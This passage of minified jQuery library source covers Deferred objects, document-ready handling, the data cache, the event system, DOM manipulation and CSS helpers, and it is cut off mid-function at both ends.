e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in 